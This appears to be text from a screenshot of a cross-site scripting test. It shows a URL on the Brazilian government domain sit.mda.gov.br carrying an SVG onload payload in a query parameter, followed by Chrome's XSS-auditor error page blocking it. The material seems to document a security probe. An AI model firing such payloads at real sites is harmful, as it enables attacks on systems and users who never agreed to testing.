 sit.mda.gov.br
Tom
sit.mda.gov.br/download.php?ac=obterDadosBas&m="><svg%20onload=confirm(1);>
This page isn’t working
Chrome detected unusual code on this page and blocked it to protect your personal
information (for example, passwords, phone numbers and credit cards).
Try visiting the site's homepage.
ERR_BLOCKED_BY_XSS_AUDITOR